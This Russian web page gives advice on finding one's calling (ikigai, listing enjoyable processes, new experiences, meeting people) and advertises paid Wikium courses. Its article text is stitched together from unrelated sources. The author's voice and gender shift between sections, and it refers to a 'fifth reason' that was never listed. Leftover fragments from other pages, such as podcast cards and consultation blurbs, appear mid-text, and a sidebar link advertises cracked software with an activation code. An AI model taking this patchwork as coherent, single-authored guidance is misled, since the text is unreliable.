<p>Поиск призвания – это непростое дело. Оно требует терпения и больших усилий. Ведь все не будет получаться сразу. Поэтому нужно быть готовым к любым трудностям, которые возникнут на пути. Это могут быть срывы, долгие поиски и неудачи, а может – приятное приключение. Вы сами решаете, как именно относиться к проблемам и искать решения.</p>
<h2><span id="i-17">Как понять, в чем твое призвание: два мнения</span></h2>
<ol>
<li>Подход «от нужды». Этот вариант предполагает, что сам мир нуждается в изменениях, которые вы можете в него внести. Если оглядеться вокруг, увидите в нем множество несовершенств, которые стоит исправить. Найдя то, что вам хотелось бы поменять, вы поймете, в чем заключается ваша миссия.</li>
<li>Следование страсти. Второй подход призывать слушать веление сердца. То, к чему вы испытываете эмоциональный отклик, интерес, и есть истинный путь, который сделает вас по-настоящему живым.</li>
</ol>
<p>Оба этих утверждения в крайностях довольно опасны. Первое может привести к бесстрастному существованию, где есть место только обязанностям, а не азарту. Другое – к желанию действовать необдуманно, подвергая себя риску и даже опасности, в постоянных поисках новых приключений.</p>
<h3><span id="i-18">Практическое решение</span></h3>
<p>На самом деле на нужную тропу выведет лишь осознанное объединение навыков, которые нужны миру с вашими личными желаниями.</p>
<ul>
<li>Определитесь со своими главными умениями. За что вам часто говорят «спасибо»? За что обычно хвалят?</li>
<li>Оцените собственные потребности, ценности и приоритеты. Без чего вы не представляете своего будущего?</li>
<li>Наконец, обдумайте – что вам нравиться делать?</li>
</ul>
<p>Попробуйте сложить три элемента и понять, в какой сфере данные вами ответы пересекаются. Истинное предназначение кроется в том, что вы умеете, любите и что приносит пользу миру.</p>
</p>
<p>
Очная консультация
</p>
<p>Каковы особенности и преимущества очной консультации?</p>
</p>
<p>
Консультация по скайпу
</p>
<p>Каковы особенности и преимущества консультаций по скайпу?</p>
<h2><span id="i-19">Поиск призвания заменяет призвание</span></h2>
<p>Искать свое призвание — увлекательное занятие! Можно ни хрена не делать, а только искать и искать, обдумывать, размышлять, прикидывать, сравнивать, прицениваться — вот это все.</p>
<p>Многие так и поступают. Покупают все новые и новые книги, просматривают бесконечные вебинары с невнятными ведущими, ходят на мастер-классы, заглядывают в рот тем, кто утверждает, что уже нашел свое призвание (обычно они учат других, как это призвание искать и делают на этом нехилый бизнес).</p>
<p>Ведь это очень удобно — быть в бесконечном поиске и раздумывать, чем бы таким заняться, чтобы стало все как у людей, но ничего при этом реально не менять, бо стремно.</p>
<p>Недавно у меня был интересный диалог с одним человеком, который пытается найти занятие по душе. Как и многие, он попал в ловушку ошибочного представления, что нужно сначала найти интересное дело (читай — призвание), а потом все покатится как по маслу. Ведь дело интересное, значит, будет 100% нравиться и попрет так, что мама не горюй! </p>
<p>Вот только есть одна неувязочка — как узнать заранее, будет ли нравиться, это дело? А вдруг не то выбрал? Это ж время нужно потратить, чтоб узнать. Жаль будет, если время потрачено зря.</p>
<p>Замкнутый круг получается. Нужно выбрать/поставить цель, глобальную цель, Призвание, черт возьми, чтоб Эээээх какая была! Может, выбрать вот Это? Нет, все-таки есть сомнения. А вдруг не Оно? Надо снова искать. И так далее.</p>
<p>Ошибка здесь в том, что это не замкнутый круг, а две параллельные плоскости, которые никогда не пересекаются. В одной человек занят бесконечными поисками и сомнениями в правильности выбора. В другой — человек не ищет, а берет уже то, что есть в наличии и делает, пусть даже на призвание это и не тянет от слова совсем.</p>
<h2><span id="i-20">Полезные материалы для тех, кто хочет найти себя в этом мире и уже никогда не терять</span></h2>
<p>Как и обещала, рекомендую несколько самых классных курсов с Викиума.</p>
<p>Профессия</p>
<p><img src="/wp-content/uploads/2/d/4/2d4e37ea1a9e652bf9d51310bc0340db.jpg" alt="" data-src="/wp-content/uploads/1/3/3/133a572174d92ad02c2cc01961254925.png" /></p>
<p>Описание. Очень интересный курс. Интересен он тем, что подходит практически любому человеку. Суть в следующем – вы регистрируетесь на обучение, указываете в специальной форме свою профессию (которую имеете сейчас или планируете получить в будущем), а система подбирает вам самые ценные качества, необходимые для успеха, и помогает их развивать.</p>
<p>
Например, для технических специальностей очень важно уметь мыслить, работать с формулами, считать в уме. Для тех, кто хочет изучать языки, важна хорошая память, умение работать со словом и текстом
</p>
<p>Дизайнерам нужно воображение разных видов, руководителям необходимы навыки общения и прочее. </p>
<p>Для развития каждого качества вы будете изучать определенный теоретический материал и выполнять уникальные упражнения. Кроме этого, можно будет проходить занятия на тренажерах, которые доступны на проекте круглосуточно и совершенно бесплатно.</p>
<p>Авторы: разработчики проекта Викиум.</p>
<p>Стоимость: 2 290 руб.</p>
<p>
Узнать подробнее и записаться на обучение</p>
<p>Целеполагание</p>
<p><img src="/wp-content/uploads/2/d/4/2d4e37ea1a9e652bf9d51310bc0340db.jpg" alt="" data-src="/wp-content/uploads/e/2/a/e2a02549f0648eee91c19d4d3a0fb0c5.png" /></p>
<p>Описание. Может быть, вы до сих пор не нашли себя, потому что не умеете правильно ставить цели, расставлять приоритеты в своей жизни? Вы либо ставите заоблачную цель и через несколько дней понимаете, что она недостижима, либо ставите слишком незначительные цели и быстро теряете к ним мотивацию.</p>
<p>Курс по целеполаганию поможет вам решить данную проблему. Когда пройдете обучение полностью, будете осознанно ставить цели и планировать их достижение на краткосрочный и долгосрочный период.</p>
<p>Поверьте, осваивать что-то новое, достигать новых вершин, реализовывать себя в чем-то вовсе не так сложно, как кажется. Просто надо делить длинный путь на отрезки и начинать идти.</p>
<p>Уроков здесь всего шесть, вы изучите их очень быстро.</p>
<p>Авторы: разработчики проекта Викиум.</p>
<p>Стоимость: 990 руб.</p>
<p>
Узнать подробнее и записаться на обучение</p>
<p>Менталист</p>
<p><img src="/wp-content/uploads/2/d/4/2d4e37ea1a9e652bf9d51310bc0340db.jpg" alt="" data-src="/wp-content/uploads/a/0/9/a0950441bdde6eed600affa4d01fcb03.png" /></p>
<p>Описание. Менталистом называют всесторонне развитого и умного человека, умеющего решать самые разные задачи. Если вы не можете найти себя в жизни – попробуйте начать развиваться в целом, создайте прочный фундамент своего процветания, а потом уже решайте, на каком направлении сосредоточиться.</p>
<p>Если вы не умеете считать в уме, у вас не получается работать с большими объемами информации, мысль о высшем образовании или курсах повышения квалификации вызывает у вас жуткий страх – эта программа для вас. Она научит вас мыслить, концентрироваться, легко приобретать самые разнородные знания и надолго сохранять их в памяти.</p>
<p>Отдельные блоки курса посвящены эмоциональному интеллекту, умению общаться с людьми, предугадывать их психологические реакции и так далее.</p>
<p>Авторы: разработчики проекта Викиум.</p>
<p>Стоимость: 1 490 руб.</p>
<p>
Узнать подробнее и записаться на обучение</p>
<p>Развитие внимания</p>
<p><img src="/wp-content/uploads/2/d/4/2d4e37ea1a9e652bf9d51310bc0340db.jpg" alt="" data-src="/wp-content/uploads/7/5/0/750beb957da8e7afe128ea155e6a8af2.png" /></p>
<p>Описание. Эта программа научит вас легко концентрироваться даже на самой сложной работе. Она не то чтобы помогает определиться с выбором сферы деятельности, она закладывает прочную основу, которая сделает “доступными” для вас очень многие сферы направления самореализации</p>
<p>
Внимание нужно абсолютно везде
</p>
<p>Здесь 15 занятий и ежедневные практические упражнения. Оттачивать свои навыки вы будете на 11 тренажерах.</p>
<p>Часто ли вы пытаетесь выбрать для себя какое-то направление в жизни, начинаете изучать что-то новое, а потом резко бросаете, потому что думаете: “Это не для меня”, “Мне не хватает знаний”, “Слишком заумно”? Может быть, надо просто подтянуть общее умение работать с информацией, концентрироваться и вдумываться?</p>
<p>Авторы: разработчики проекта Викиум.</p>
<p>Стоимость: 1 490 руб.</p>
<p>
Узнать подробнее и записаться на обучение
</p>
<h2><span id="i-21">Как найти своё призвание и предназначение в жизни?</span></h2>
<p>Какой бы способ ты не использовал, главное — много размышляй о себе, вылавливай вещи, которые нравятся и нет, и постоянно задавай себе вопросы.</p>
<p>А вот проверенные способы:</p>
<h3><span id="_1">Способ №1. Икигай</span></h3>
<p>В Японии для призвания есть специальное слово — икигай.</p>
<p>Как это применить? </p>
<p>1) Нарисуй четыре круга, которые пересекаются в одном месте.</p>
<p>2) Напиши в каждом из кругов по одному вопросу:</p>
<ul>
<li>Что я люблю делать?</li>
<li>Что я делаю хорошо?</li>
<li>Как в будущем я смогу зарабатывать?</li>
<li>Какие есть в мире нерешённые проблемы?</li>
</ul>
<p>3) Ответь на них. Вопрос про деньги может быть сложным сейчас, поэтому изучи примерные зарплаты в нашем каталоге профессий. </p>
<p>Найди свой Икигай</p>
<h3><span id="_2">Способ 2. Процессы</span></h3>
<p>Любая профессия — набор процессов. Процесс — набор шагов, которые человек делает, чтобы решить задачу. Процессы — это написание статей, исследование сложных тем, рисование графиков. </p>
<p>При этом набор процессов ограничен и совпадает от профессии к профессии. Дизайнер интерфейсов и программист делают с точки зрения процессов одно и то же, но разными инструментами. И тот, и другой исследуют, какие есть проблемы, делят их не мелкие части и придумывают решения, которые затем своими руками воплощают.</p>
<p>Это значит, что тебе не нужно выбирать между условным «технарём» и «гуманитарием». Нужно найти профессии, в которых есть интересующие процессы, и выбрать среди них подходящую.</p>
<p>Как это применить? </p>
<ol>
<li>Возьми лист А4 и раздели на три колонки.</li>
<li>Запиши в левой колонке все значимые хобби, школьные задания, домашние дела, игры и любые активности за последние пару лет. Значимые — те, которыми ты занимался больше, чем пару дней и в которых было хоть что-то интересное.</li>
<li>Вспомни и запиши в колонке посередине, что нравилось в каждом из них. Нравилось ли рисовать плакат для школьного проекта? Может, тебе по душе было строить дом в Sims? Вдруг больше всего среди домашней работы тебе нравится писать сочинения по литературе?</li>
<li>Посмотри на все процессы, которые появились на листе. Подумай и запиши в правой колонке, в каких профессиях можешь этим заниматься. Если ничего не идёт в голову, почитай наши тексты о профессиях, мы часто об этом пишем. </li>
</ol>
<h3><span id="_3">Способ 3. Разные опыты</span></h3>
<p>Так считает Патрик Кук-Диган, создатель Project Wayfinder. Этот проект проводит годичную программу, в которой подростки оказываются в новых для себя ситуациях: от создания художественного проекта в команде до походов. </p>
<p>Как это применить? </p>
<ol>
<li>Поучаствуй в совершенно новом событии. Патрик выделяет четыре, которые случались с теми, кто нашёл призвание: путешествие в другую страну, проведение пары недель времени на природе вдали от гаджетов, участие в социально-значимом проекте и медитацию.</li>
<li>Постоянно задавать себе вопрос «Почему?». Рекомендуем задавать его не меньше пяти раз на каждое своё действие. Хочешь что-то сделать, спроси «Почему я хочу это делать?». К полученному ответу — «Почему именно этого и именно сейчас?» и так далее. Так ты сможешь найти настоящие причины желаний и поступков, а это может привести к призванию.</li>
</ol>
<h3><span id="_4">Способ 4. Постоянно общайся с разными новыми людьми</span></h3>
<p>Да, да, именно это. Звучит как рекомендация от Капитана Очевидность. Тем не менее, когда знакомишься с людьми за пределами своего круга, ты можешь увидеть мир с совершенно новой стороны. В этой стороне и может находиться твоё призвание. Поэтому старайся находить новых людей из других городов и стран, людей, которые имеют полностью отличные от тебя хобби и интересы. Находи и узнавай о них, о том, <a href='/ca/'>что их привлекает</a> в том, чем занимаются. </p>
<p>Помни, конечно, о безопасности в общении с незнакомцами.</p>
<p>А ещё можно послушать подкасты, в которых люди рассказывают о разных профессиях:</p>
</p>
<p>                                        7 подкастов о профессиях</p>
<p>                                                    16 ноя</p>
<p>                                                    6421</p>
<p>                                    7</p>
<p>                                    Читать позже</p>
<h2><span id="i-22">Сложности в поисках жизненной цели</span></h2>
<p>Конечно, то о чем я говорил может звучать хорошо, но остается одна трудность. Не каждому человеку будет просто определить свою жизненную цель, чтобы понять, какое дело будет отвечать этой цели.</p>
<p>Не будет преувеличением сказать, что каждая личность стремиться быть счастливой и, возможно, делать счастливыми окружающих. В этом и состоит универсальное жизненное назначение человека. Я думаю, с этим все согласны. Но не все сходятся в том, каким образом достичь этого счастья.</p>
<p>В своей статье как стать счастливым человеком я говорил, что счастье в большей степени зависит от вашего внутреннего состояния, чем от внешних вещей. Счастье заключается в гармонии вашего духа с телом, в ясности вашего восприятия вещей, а не в обладании какими-то материальными ценностями или общественным статусом.</p>
<p>Если вы не обрели счастье внутри, то никакие деньги, никакие женщины, никакие дома и машины не сделают вас счастливым. Вы будете испытывать жалкое подобие счастья, когда будете стремиться к этим вещам, но, достигнув этих целей, вы осознаете, что это не сделало вас счастливым и поиски начнутся заново…</p>
<p>Этим я пытаюсь сказать, что не совсем правильно видеть свою жизненную цель в достижении каких-нибудь социальных благ. Прежде всего, вы должны найти счастье в себе, и тогда вы поймете, в чем состоит ваша жизненная цель и ваше назначение!</p>
<p>Я считаю, что для некоторых людей поиск своего призвания оборачивается крахом, потому что они не нашли счастья в себе. Они думают: «заработай больше денег, стань бизнесменом, крупным менеджером, музыкантом, политиком, это и будет твое призвание, в котором ты обретешь счастье». Попробовав одну социальную роль и, не найдя в ней радости, они переключаются на другую, считая, что все дело именно в самой роли, которая им просто не подошла, а не в их самих!</p>
<p>Дело в том, что эти люди не смогли отыскать источник счастья в себе, поэтому никакая роль им не может подойти. Это пятая причина, по которой люди не могут найти свое призвание.</p>
<p>В таком случае следует прекратить эти поиски и обратить взгляд внутрь себя и подумать: «Почему я несчастлив? Может быть дело в моих взглядах на жизнь? Может я ищу счастья там где его нет для меня?»</p>
<p>Далеко не все мои жизненные желания исполнились: пока я не нашел свою идеальную работу и не достиг своих финансовых целей, тем не менее я считаю себя счастливым человеком.</p>
<p>Я хочу сказать, что ваше счастье не должно сильно зависеть от достижения вашей жизненной цели. Если думаете, что, найдя свое назначение, вы обретете гармонию и счастье, которых у вас сейчас нет, вы, скорее всего, ошибаетесь.</p>
<p>Какое-то дело может помочь вам отвлечься от своих проблем и переживаний, почувствовать себя кому-то нужным и на время убежать от себя. Но не нужно путать это со счастьем. Если какая-то деятельность помогает вам забыться и меньше думать о своих проблемах, то это еще не значит, что эта деятельность — ваше призвание. Начните поиски жизненной цели с себя!</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="17180">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kakuu-professiu-vybrat/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/3/4/a/34ac64be06dcf217d7280f0a58b7a9c2.jpg" alt="" /></a>
							
		<a href='/kakuu-professiu-vybrat/' class='title'>Как найти призвание и стать счастливым</a>

		<div class="text">
			Проекторы

Основное предназначение Проектров (21%) – ничего не инициировать в своей жизни, ждать признания...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rezume-obrazec/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/7/b/4/7b47bbb209bc96a99c6181f218b27ff2.jpeg" alt="" /></a>
							
		<a href='/rezume-obrazec/' class='title'>Как грамотно написать резюме, чтобы получить работу мечты</a>

		<div class="text">
			Как составить сопроводительное письмо


Иногда вместе с резюме отправляют сопроводительное письмо  (СП)
Оно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/prednaznacenie/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/7/0/2/702050e6377ae9191ffc8ba39b54dade.jpeg" alt="" /></a>
							
		<a href='/prednaznacenie/' class='title'>Как найти себя и свое предназначение в жизни: 5 простых шагов</a>

		<div class="text">
			Литература

 на русском языке
Божественного Аврелия Августина, епископа Гиппонского, О предопределении...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-najti-horosuu-rabotu/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/e/0/1/e016ad4c3df12febd7b19c7b56df90f3.jpg" alt="" /></a>
							
		<a href='/kak-najti-horosuu-rabotu/' class='title'>Как быстро найти хорошую работу?</a>

		<div class="text">
			Что надо учитывать в процессе поиска


Если человек активно относится к поиску работы, регулярно предпринимает...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-iskat-rabotu-v-moskve-sovety/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/6/7/c/67cc24c7865596dd17c44d20f62436e2.jpeg" alt="" /></a>
							
		<a href='/kak-iskat-rabotu-v-moskve-sovety/' class='title'>Как найти работу в москве: лучшие способы</a>

		<div class="text">
			Технологии поиска

Чтобы встреча соискателя и работодателя состоялась, можно использовать проверенный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gde-podrabotat-podrostku-14-let/' class='title'>Где и как подросток может найти работу: 5 основных способов</a>

		<div class="text">
			Зачем работать в 13 лет

Среди современных родителей распространено стремление защищать своих детей от...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kem-mozno-rabotat-v-16-let/' class='title'>Как найти работу для своего 17-летнего подростка, чтобы не сидел на шее у родителей</a>

		<div class="text">
			Предложения Центров занятости

Попытки подростка устроиться в частную компанию не всегда приводят к успеху:...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-povysit-koncentraciu-vnimania/' class='title'>Как развить свое внимание</a>

		<div class="text">
			Ваш разум

Ваш разум – невероятно мощный инструмент. По сути, все, что вы делаете, зависит от вашего...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-postavit-semejnoe-polozenie-v-vk/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/8/9/9/89926eacc2dbda220fbc84dc6f32fa73.jpeg" alt="" /></a>
							
		<a href='/kak-postavit-semejnoe-polozenie-v-vk/' class='title'>Как в вк в семейном положении написать свое слово</a>

		<div class="text">
			Другие значения слова «СП»

К сожалению или к счастью, но современный русский язык настолько быстро развивается,...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-najti-svoe-prizvanie/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://igamecentral.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='17180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/verhnij-i-niznij-registr-na-klaviature/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/f4a2781e242fbd81ad0487f4b133d7ae-180x180-c362ed11.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/verhnij-i-niznij-registr-na-klaviature/' class='title'>Как отключить заглавные буквы на клавиатуре компьютера</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/https-yandex-ru-themes/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/6c32266dbefe9a19d6d703c9c57cd419-180x180-89fa5f22.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/https-yandex-ru-themes/' class='title'>Как сделать темную тему в яндекс браузере на пк и телефоне</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ssylka-razrabotka-pod-astra-linux-dlya-httpsigamecentralru-na-kedrsolutionsru/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/c93ee53adadabf7aedc9aa1eef9bb186-180x180-2712ffc5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ssylka-razrabotka-pod-astra-linux-dlya-httpsigamecentralru-na-kedrsolutionsru/' class='title'>Разработка под Astra Linux: безопасные приложения</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-sozdat-svoj-blog/' class='title'>Как создать блог на платформе blogspot (blogger)</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/intel-graphics-control-panel/' class='title'>Intel graphics control panel download</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/prodazha-skinov-csgo-na-realnye-dengi-bezopasno-i-nadezhno/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/csgo_skins-nuuks2dil10g4kdbl1g2c5vohdjgx1qcagy5ajdy14-180x180-cbb2ba6e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prodazha-skinov-csgo-na-realnye-dengi-bezopasno-i-nadezhno/' class='title'>Продажа скинов CS:GO на реальные деньги: безопасно и надежно</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/rambler-pocta/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/0a4fbc1bf4346dce172a3ba53884228b-180x180-0bdec63d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rambler-pocta/' class='title'>Рамблер почта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/diskord/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/5be37e7562e59c2c184417e69b0dd9b1-180x180-33cf9775.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/diskord/' class='title'>Как войти в аккаунт discord онлайн через браузер</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/skiny-csgo-cs2-i-dota2-uluchshite-igrovoy-opyt-i-vyrazite-svoyu-individualnost/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/66e81384d0ad504bcc3ca0f77a23e244-180x180-18291166.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skiny-csgo-cs2-i-dota2-uluchshite-igrovoy-opyt-i-vyrazite-svoyu-individualnost/' class='title'>Скины CS:GO, CS2 и Dota2: улучшите игровой опыт и выразите свою индивидуальность!</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/fraps/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/73f0da867bc38a717fcef82124b4f262-180x180-6f5ca4c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/fraps/' class='title'>Крякнутый fps monitor 5305 + код активации</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>igamecentral<span>ru</span></a>
													<div class="slogan">Журнал о компьютерах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80367754, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80367754" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/igamecentral.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/igamecentral.ru\/wp-admin\/admin-ajax.php","nonce":"55cd192215","post_id":"17180"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/igamecentral.ru\/wp-admin\/admin-ajax.php","nonce":"71411880ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
